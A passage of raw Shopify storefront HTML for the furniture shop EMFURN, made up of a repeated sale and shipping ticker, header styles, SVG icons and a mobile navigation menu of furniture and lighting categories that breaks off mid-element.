                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--24961366130985__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 180px;
    max-width: 180px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 100px;
      max-width: 100px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 8px;
    padding-bottom: 2px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 16px;
      padding-bottom: 4px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Shop By Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LIVING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-living" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LIVING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      SEATING
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-seating" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        SEATING
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/mid-century-modern-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mid Century Modern Chairs
                                              </a>
                                            </li><li>
                                              <a href="/collections/eames-style-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Eames Style Chairs
                                              </a>
                                            </li><li>
                                              <a href="/collections/accent-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Accent Chairs
                                              </a>
                                            </li><li>
                                              <a href="/collections/lounge-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lounge Chairs
                                              </a>
                                            </li><li>
                                              <a href="/collections/ottomans" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ottomans
                                              </a>
                                            </li><li>
                                              <a href="/collections/stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Stools
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      STORAGE
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-storage" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        STORAGE
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/sideboards-tv-stands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sideboards &amp; TV Stands
                                              </a>
                                            </li><li>
                                              <a href="/collections/shoe-cabinets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shoe Cabinets
                                              </a>
                                            </li><li>
                                              <a href="/collections/shelves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shelves
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      SOFAS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-sofas" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        SOFAS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/sofas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sofas
                                              </a>
                                            </li><li>
                                              <a href="/collections/loveseats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Loveseats
                                              </a>
                                            </li><li>
                                              <a href="/collections/benches-daybeds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Benches &amp; Daybeds
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      TABLES &amp; ACCENTS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-tables-accents" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        TABLES &amp; ACCENTS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/coffee-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Coffee Tables
                                              </a>
                                            </li><li>
                                              <a href="/collections/console-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Console Tables
                                              </a>
                                            </li><li>
                                              <a href="/collections/mirrors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mirrors
                                              </a>
                                            </li><li>
                                              <a href="/collections/emoji-pillows" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Emoji Pillows
                                              </a>
                                            </li><li>
                                              <a href="/collections/rugs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Rugs
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        DINING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-dining" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            DINING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/dining-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Chairs
                                  </a></li><li><a href="/collections/dining-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Tables
                                  </a></li><li><a href="/collections/dining-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Sets
                                  </a></li><li><a href="/collections/dining-buffets-servers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Buffets &amp; Servers
                                  </a></li><li><a href="/collections/dining-benches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Benches
                                  </a></li><li><a href="/collections/bar-carts-serving-carts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Carts &amp; Serving Carts
                                  </a></li><li><a href="/collections/bar-stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Stools
                                  </a></li><li><a href="/collections/counter-stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Counter Stools
                                  </a></li><li><a href="/collections/bar-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Tables
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        BEDROOM
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-bedroom" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            BEDROOM
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/bed-frames" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bed Frames
                                  </a></li><li><a href="/collections/headboards" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Headboards
                                  </a></li><li><a href="/collections/mattresses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mattresses
                                  </a></li><li><a href="/collections/bedroom-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bedroom Sets
                                  </a></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      CASE GOODS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-case-goods" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        CASE GOODS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/chests" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Chests
                                              </a>
                                            </li><li>
                                              <a href="/collections/dressers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dressers
                                              </a>
                                            </li><li>
                                              <a href="/collections/nightstands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Nightstands
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LIGHTING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-lighting" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LIGHTING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/chandeliers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chandeliers
                                  </a></li><li><a href="/collections/ceiling-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ceiling Lights
                                  </a></li><li><a href="/collections/ceiling-fans-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ceiling Fans
                                  </a></li><li><a href="/collections/pendant-lighting" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pendant Lighting
                                  </a></li><li><a href="/collections/wall-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wall Lights
                                  </a></li><li><a href="/collections/outdoor-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Lights
                                  </a></li><li><a href="/collections/led-strip-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Led Strip Lights
                                  </a></li><li><a href="#" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Accessories
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LAMPS
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
